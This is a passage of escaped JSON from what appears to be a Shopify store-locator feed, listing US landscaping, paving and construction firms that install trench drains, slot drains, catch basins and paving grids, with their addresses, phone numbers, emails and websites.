drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599171436screen-shot-2020-09-03-at-5.15.26-pm_compact.png\",\"address\":\"44 East Industrial Park Rd\",\"country\":\"USA\",\"state\":\"PA\",\"city\":\"Mifflintown\",\"postal\":\"17059\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"42.1574637\",\"lng\":\"-71.73030039999999\",\"id\":5740562,\"name\":\"Paradigm Landscape Inc\",\"description\":\"Great landscaping company , installs a lot of our products, great pricing.\",\"phone\":\"508-865-0004\",\"email\":\"pete@paradigmlandscape.co\",\"web\":\"https:\\\/\\\/paradigmlandscape.com\",\"webdisplay\":\"paradigmlandscape.com\",\"tagsvalue\":\"garden installations,easypave grid,hexpave grid,trench drains,slot drains,GeoCell\",\"tags\":[{\"tag\":\"garden installations\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599171582screen-shot-2020-09-03-at-5.17.45-pm_compact.png\",\"address\":\"203 Worcester Providence\",\"country\":\"USA\",\"state\":\"MA\",\"city\":\"Sutton\",\"postal\":\"01590\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"29.660445\",\"lng\":\"-98.3246502\",\"id\":5740563,\"name\":\"Paradise Lawn\",\"description\":\"Great landscaping company to work with. Installs our products very well.\",\"phone\":\"210-882-6482\",\"email\":\"scott@paradiselawn.net\",\"web\":\"http:\\\/\\\/paradiselawn.net\",\"webdisplay\":\"paradiselawn.net\",\"tagsvalue\":\"garden installations,easypave grid,hexpave grid,catch basins,trench drains,GeoCell\",\"tags\":[{\"tag\":\"garden installations\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"catch basins\"},{\"tag\":\"trench drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599171707screen-shot-2020-09-03-at-5.20.07-pm_compact.png\",\"address\":\"23355 Bat Cave Road\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Garden Ridge\",\"postal\":\"78266\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"42.3935285\",\"lng\":\"-71.1526033\",\"id\":5740564,\"name\":\"Paterre Garden Services\",\"phone\":\"858-220-1502\",\"email\":\"ddorian@parterregarden.com\",\"web\":\"https:\\\/\\\/parterregarden.com\",\"webdisplay\":\"parterregarden.com\",\"tagsvalue\":\"trench drains,easypave grid,hexpave grid,slot drains,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599172076screen-shot-2020-09-03-at-5.22.16-pm_compact.png\",\"address\":\"67 Smith Place\",\"country\":\"USA\",\"state\":\"MA\",\"city\":\"Cambridge\",\"postal\":\"02138\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"30.2214793\",\"lng\":\"-93.21557650000001\",\"id\":5740565,\"name\":\"Pat Williams Construction\",\"phone\":\"337-433-4300\",\"email\":\"jared.cavys@patwilliamsconstruction.com\",\"web\":\"https:\\\/\\\/www.patwilliamsconstruction.com\",\"webdisplay\":\"www.patwilliamsconstruction.com\",\"tagsvalue\":\"industrial installations,trench drains,slot drains,catch basins,easypave grid,hexpave grid,GeoCell\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599172170screen-shot-2020-09-03-at-5.28.22-pm_compact.png\",\"address\":\"1321 Hodges Street\",\"country\":\"USA\",\"state\":\"LA\",\"city\":\"Lake Charles\",\"postal\":\"70601\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.4588813\",\"lng\":\"-112.0804724\",\"id\":5740566,\"name\":\"Patry Building Company\",\"phone\":\"757-321-9503\",\"email\":\"aaron@patriotpoolsofva.com\",\"web\":\"http:\\\/\\\/patry.cc\",\"webdisplay\":\"patry.cc\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599172291screen-shot-2020-09-03-at-5.30.18-pm_compact.png\",\"address\":\"502 West Roosevelt Street\",\"country\":\"USA\",\"state\":\"AZ\",\"city\":\"Phoenix\",\"postal\":\"85003\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"30.392326\",\"lng\":\"-97.715406\",\"id\":5740567,\"name\":\"Patterned Concrete of Austin\",\"phone\":\"512-258-9324\",\"email\":\"charles@patternedconcreteaustin.com\",\"web\":\"https:\\\/\\\/patternedconcreteaustin.com\",\"webdisplay\":\"patternedconcreteaustin.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,garden installations,industrial installations,easypave grid,hexpave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599172419screen-shot-2020-09-03-at-5.32.30-pm_compact.png\",\"address\":\"2339 Kramer Lane\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Austin\",\"postal\":\"78758\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.0681429\",\"lng\":\"-118.0925615\",\"id\":5740568,\"name\":\"Patterson Construction\",\"phone\":\"626-478-8656\",\"email\":\"jim@pattersonconstruction.net\",\"web\":\"http:\\\/\\\/pattersonconstruction.net\",\"webdisplay\":\"pattersonconstruction.net\",\"tagsvalue\":\"industrial installations,trench drains,catch basins,slot drains,GeoCell\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599172509screen-shot-2020-09-03-at-5.34.06-pm_compact.png\",\"address\":\"3302 Eckhart Street\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Rosemead\",\"postal\":\"91770\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.8353547\",\"lng\":\"-84.2838586\",\"id\":5740569,\"name\":\"PB Construction LLC\",\"phone\":\"404-379-3512\",\"email\":\"peter@pbconstruct.com\",\"web\":\"http:\\\/\\\/pbconstruct.com\",\"webdisplay\":\"pbconstruct.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations,easypave grid,hexpave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599172614screen-shot-2020-09-03-at-5.35.37-pm_compact.png\",\"address\":\"1816 Fair Oaks Place\",\"country\":\"USA\",\"state\":\"GA\",\"city\":\"Decatur\",\"postal\":\"30033\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"37.48084100000001\",\"lng\":\"-122.1987135\",\"id\":5740570,\"name\":\"PCC Inc\",\"phone\":\"650-714-5787\",\"email\":\"ever@peninsulaconstructionconcepts.com\",\"web\":\"https:\\\/\\\/www.peninsulaconstructionconcepts.com\",\"webdisplay\":\"www.peninsulaconstructionconcepts.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599172733screen-shot-2020-09-03-at-5.37.26-pm_compact.png\",\"address\":\"828\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Redwood City\",\"postal\":\"94063\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.98939780000001\",\"lng\":\"-83.0668858\",\"id\":5740571,\"name\":\"Peabody Landscape\",\"phone\":\"614-488-2877\",\"email\":\"tett@peabodylandscape.com\",\"web\":\"https:\\\/\\\/www.peabodylandscape.com\",\"webdisplay\":\"www.peabodylandscape.com\",\"tagsvalue\":\"trench drains,slot drains,garden installations,catch basins,hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599172834screen-shot-2020-09-03-at-5.39.23-pm_compact.png\",\"address\":\"2253 Dublin Rd\",\"country\":\"USA\",\"state\":\"OH\",\"city\":\"Columbus\",\"postal\":\"43228\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"43.462534\",\"lng\":\"-110.797202\",\"id\":5740572,\"name\":\"Peak Builders Inc\",\"phone\":\"307-734-9182\",\"email\":\"luke@peakbuildersjh.com\",\"web\":\"https:\\\/\\\/www.peakbuildersjh.com\",\"webdisplay\":\"www.peakbuildersjh.com\",\"tagsvalue\":\"trench drains,garden installations,industrial installations,hexpave grid,easypave grid,slot drains,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"slot drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599172950screen-shot-2020-09-03-at-5.40.59-pm_compact.png\",\"address\":\"1200 Gregory Lane\",\"country\":\"USA\",\"state\":\"WY\",\"city\":\"Jackson\",\"postal\":\"83001\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.929309\",\"lng\":\"-73.735259\",\"id\":5740573,\"name\":\"PEN Building Company\",\"phone\":\"203-822-8206\",\"email\":\"peter@penbuildingcompany.com\",\"web\":\"https:\\\/\\\/www.penbuildingcompany.com\",\"webdisplay\":\"www.penbuildingcompany.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,garden installations,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599173108screen-shot-2020-09-03-at-5.43.23-pm_compact.png\",\"address\":\"1248 Greacen Point Road\",\"country\":\"USA\",\"state\":\"NY\",\"city\":\"Mamaroneck\",\"postal\":\"10543\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.5731579\",\"lng\":\"-111.7222845\",\"id\":5740574,\"name\":\"Performance Paving\",\"phone\":\"602-295-4804\",\"email\":\"tommy@performancepavingaz.com\",\"web\":\"http:\\\/\\\/www.performancepavingaz.com\",\"webdisplay\":\"www.performancepavingaz.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,hexpave grid,easypave grid,industrial installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"industrial installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599173230screen-shot-2020-09-03-at-5.46.01-pm_compact.png\",\"address\":\"126509 East Laser Drive\",\"country\":\"USA\",\"state\":\"AZ\",\"city\":\"Fountain Hills\",\"postal\":\"85268\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"26.9546095\",\"lng\":\"-82.3399542\",\"id\":5740575,\"name\":\"Phillips Landscape Contractors Inc\",\"phone\":\"941-662-8730\",\"email\":\"cjsoderquist@pincservices.com\",\"web\":\"http:\\\/\\\/www.phillipspestcontrolservices.com\",\"webdisplay\":\"www.phillipspestcontrolservices.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599173344screen-shot-2020-09-03-at-5.47.47-pm_compact.png\",\"address\":\"365 South Oxford Drive\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Englewood\",\"postal\":\"34223\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.6796427\",\"lng\":\"-112.0363891\",\"id\":5740576,\"name\":\"PHX Pavers & Landscaping\",\"phone\":\"602-481-6269\",\"email\":\"chris@phxpaver.com\",\"web\":\"https:\\\/\\\/www.phxpavers.com\",\"webdisplay\":\"www.phxpavers.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,hexpave grid,easypave grid,industrial installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"industrial installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599174815screen-shot-2020-09-03-at-6.12.23-pm_compact.png\",\"address\":\"21230 N 22nd St\",\"country\":\"USA\",\"state\":\"AZ\",\"city\":\"Phoenix\",\"postal\":\"85024\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"35.6396872\",\"lng\":\"-97.4881585\",\"id\":5742348,\"name\":\"AC Owen Construction\",\"description\":\"Great installer for industrial trench drains and projects\",\"phone\":\"405-834-2433\",\"email\":\"Charles@ac-owen.com\",\"web\":\"https:\\\/\\\/ac-owen.com\\\/\",\"webdisplay\":\"ac-owen.com\\\/\",\"tagsvalue\":\"industrial installations,trench drains,slot drains\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599228928screen-shot-2020-09-04-at-9.14.45-am_compact.png\",\"address\":\"1376 Fretz Drive\",\"country\":\"USA\",\"state\":\"OK\",\"city\":\"Edmond\",\"postal\":\"73003\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.3610114\",\"lng\":\"-74.6323347\",\"id\":5742349,\"name\":\"Accel Building Co\",\"description\":\"Home installation for trench drains and landscaping\",\"phone\":\"201-417-3019\",\"email\":\"Michael@accelbuilding.com\",\"web\":\"https:\\\/\\\/www.accelbuilding.com\\\/\",\"webdisplay\":\"www.accelbuilding.com\\\/\",\"tagsvalue\":\"trench drains,slot drains,landcape design\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"landcape design\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599229247screen-shot-2020-09-04-at-9.19.45-am_compact.png\",\"address\":\"652 Princeton Kingston Rd\",\"country\":\"USA\",\"state\":\"NJ\",\"city\":\"Princeton\",\"postal\":\"08540\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"41.0698689\",\"lng\":\"-73.5160056\",\"id\":5742350,\"name\":\"Accumark\",\"description\":\"Great concrete contractor and works well with trench drains and basins\",\"phone\":\"203-359-1191\",\"email\":\"Chris.Accumark@gmail.com\",\"web\":\"https:\\\/\\\/accumarkllc.com\\\/\",\"webdisplay\":\"accumarkllc.com\\\/\",\"tagsvalue\":\"catch basins,trench drains,slot drains,industrial installations\",\"tags\":[{\"tag\":\"catch basins\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599230252screen-shot-2020-09-04-at-9.36.44-am_compact.png\",\"address\":\"347 Courtland Ave\",\"country\":\"USA\",\"state\":\"CT\",\"city\":\"Stamford\",\"postal\":\"06902\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"43.1205066\",\"lng\":\"-86.180103\",\"id\":5742353,\"name\":\"Accurate Builders LLC\",\"description\":\"Trench drain specialist\",\"phone\":\"616-201-7042\",\"email\":\"DSplit@sbcglobal.net\",\"tagsvalue\":\"trench drains,slot drains,catch basins\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599232144screenshot2020-09-03at1.46.14pm_compact.png\",\"address\":\"2611 West Fruitport Road\",\"country\":\"USA\",\"state\":\"MI\",\"city\":\"Spring Lake\",\"postal\":\"49456\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.80400270000001\",\"lng\":\"-124.167379\",\"id\":5742354,\"name\":\"ACGC Inc\",\"description\":\"Installs trench drains, great to work with\",\"phone\":\"707-443-6000\",\"email\":\"Gabriella@acgcinc.com\",\"web\":\"https:\\\/\\\/www.acgcinc.com\\\/\",\"webdisplay\":\"www.acgcinc.com\\\/\",\"tagsvalue\":\"trench drains,slot drains,catch basins\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599233270screen-shot-2020-09-04-at-10.27.08-am_compact.png\",\"address\":\"217 E Street\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Eureka\",\"postal\":\"95501\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"29.4817114\",\"lng\":\"-90.3306521\",\"id\":5742361,\"name\":\"Picciola Construction Co\",\"description\":\"General Contractor\",\"phone\":\"985-632-5959\",\"email\":\"john@picciolaconstruction.com\",\"web\":\"https:\\\/\\\/picciolaconstruction.com\\\/\",\"webdisplay\":\"picciolaconstruction.com\\\/\",\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599234603screen-shot-2020-09-04-at-10.48.37-am_compact.png\",\"address\":\"16141 Hwy 3235\",\"country\":\"USA\",\"state\":\"LA\",\"city\":\"Cut Off\",\"postal\":\"70345\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"30.2532914\",\"lng\":\"-90.92613349999999\",\"id\":5742365,\"name\":\"Picou Brothers Construction Company LLC\",\"phone\":\"225-281-7226\",\"email\":\"charley.moran@picoubrothers.com\",\"web\":\"https:\\\/\\\/picoubrothers.com\\\/\",\"webdisplay\":\"picoubrothers.com\\\/\",\"tagsvalue\":\"trench drains,catch basins,industrial installations,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599234699screen-shot-2020-09-04-at-10.50.29-am_compact.png\",\"address\":\"12608 Airline Highway\",\"country\":\"USA\",\"state\":\"LA\",\"city\":\"Gonzales\",\"postal\":\"70737\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.6990761\",\"lng\":\"-111.9204603\",\"id\":5742367,\"name\":\"Platinum Companies\",\"description\":\"Luxury general contractors for interior and exterior installations\",\"phone\":\"602-803-0103\",\"email\":\"sfox@platinumcompanies.com\",\"web\":\"https:\\\/\\\/www.platinumcompanies.com\\\/\",\"webdisplay\":\"www.platinumcompanies.com\\\/\",\"tagsvalue\":\"trench drains,landcape design,garden installations,industrial installations,catch basins,slot drains,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"landcape design\"},{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599234862screen-shot-2020-09-04-at-10.53.06-am_compact.png\",\"address\":\"7400 East Pinnacle Peak Rd\",\"country\":\"USA\",\"state\":\"AZ\",\"city\":\"Scottsdale\",\"postal\":\"85255\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"47.73156789999999\",\"lng\":\"-116.7859867\",\"id\":5742369,\"name\":\"ACI Northwest INc\",\"description\":\"Great installer of Geo\\\/Ground Grid and slot drains\\\/trench drains\",\"phone\":\"208-209-0199\",\"email\":\"DFoster@acinw.com\",\"web\":\"https:\\\/\\\/www.acinw.com\\\/heavy-construction\",\"webdisplay\":\"www.acinw.com\\\/heavy-construction\",\"tagsvalue\":\"slot drains,trench drains,catch basins,GeoCell\",\"tags\":[{\"tag\":\"slot drains\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599234934screen-shot-2020-09-04-at-10.46.28-am_compact.png\",\"address\":\"6600 N Government Way\",\"country\":\"USA\",\"state\":\"ID\",\"city\":\"Coeur d'Alene\",\"postal\":\"83815\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"32.9820119\",\"lng\":\"-79.6546182\",\"id\":5742370,\"name\":\"Pleasant Landscapes Incorporated`\",\"description\":\"Landscape design and installations\",\"phone\":\"843-886-9314\",\"email\":\"kelly@pls6.com\",\"web\":\"https:\\\/\\\/www.pleasantlandscapes.com\\\/\",\"webdisplay\":\"www.pleasantlandscapes.com\\\/\",\"tagsvalue\":\"trench drains,slot drains,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599235010screen-shot-2020-09-04-at-10.55.27-am_compact.png\",\"address\":\"6245 US 17\",\"country\":\"USA\",\"state\":\"SC\",\"city\":\"Awendaw\",\"postal\":\"29429\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.7562802\",\"lng\":\"-118.0008363\",\"id\":5742374,\"name\":\"Premier Builders\",\"description\":\"Great general contractor for all types of installations\",\"phone\":\"657-247-8883\",\"email\":\"cathee@ocpremierbuilders.com\",\"web\":\"https:\\\/\\\/www.ocpremierbuilders.com\\\/\",\"webdisplay\":\"www.ocpremierbuilders.com\\\/\",\"tagsvalue\":\"trench drains,catch basins,slot drains,garden installations,industrial installations,hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599235265screen-shot-2020-09-04-at-10.59.48-am_compact.png\",\"address\":\"14181 Olive Street\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Westminster\",\"postal\":\"92683\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"26.6376545\",\"lng\":\"-81.87048539999999\",\"id\":5742381,\"name\":\"Ackerman Plumbing\",\"description\":\"Great for installing slot and trench drains\",\"phone\":\"941-755-7448\",\"email\":\"dan@ackermanplumbinginc.com\",\"web\":\"https:\\\/\\\/www.ackermanplumbinginc.com\\\/\",\"webdisplay\":\"www.ackermanplumbinginc.com\\\/\",\"tagsvalue\":\"trench drains,slot drains,catch basins\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599237610screen-shot-2020-09-04-at-11.38.24-am_compact.png\",\"address\":\"2200 Fort Meyers\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Fort Meyers\",\"postal\":\"33901\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"30.2816375\",\"lng\":\"-86.0198442\",\"id\":5742431,\"name\":\"Akron Group\",\"description\":\"Commercial and Residential slot drain installation\",\"phone\":\"850-231-6900\",\"email\":\"adam@akrongroup.com\",\"web\":\"http:\\\/\\\/arkongroup.com\\\/\",\"webdisplay\":\"arkongroup.com\\\/\",\"tagsvalue\":\"slot drains\",\"tags\":[{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599240715screen-shot-2020-09-04-at-12.29.56-pm_compact.png\",\"address\":\"10343 East County HWY 30\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Seacrest\",\"postal\":\"32413\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"47.92381870000001\",\"lng\":\"-122.2938323\",\"id\":5742432,\"name\":\"Adams Residential\",\"description\":\"Installer for Catch Basins, Trench Drains, and Slot Drains\",\"phone\":\"206-291-3370\",\"email\":\"SeanE@adamsresidential.com\",\"web\":\"https:\\\/\\\/adamsresidential.com\\\/\",\"webdisplay\":\"adamsresidential.com\\\/\",\"tagsvalue\":\"catch basins,trench drains,slot drains\",\"tags\":[{\"tag\":\"catch basins\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599241052screenshot2020-09-03at1.46.14pm_compact.png\",\"address\":\"8210 44th Avenue West\",\"country\":\"USA\",\"state\":\"WA\",\"city\":\"Mukilteo\",\"postal\":\"98275\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.2101685\",\"lng\":\"-118.5101394\",\"id\":5742445,\"name\":\"Adar Builders\",\"description\":\"Easy to work with Slot Drain Installer\",\"phone\":\"818-373-9455\",\"email\":\"Tomer@adarbuilders.com\",\"web\":\"https:\\\/\\\/www.adarbuilders.com\\\/\",\"webdisplay\":\"www.adarbuilders.com\\\/\",\"tagsvalue\":\"slot drains,trench drains\",\"tags\":[{\"tag\":\"slot drains\"},{\"tag\":\"trench drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599245850screen-shot-2020-09-04-at-1.55.38-pm_compact.png\",\"address\":\"7659 Louise Avenue\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Los 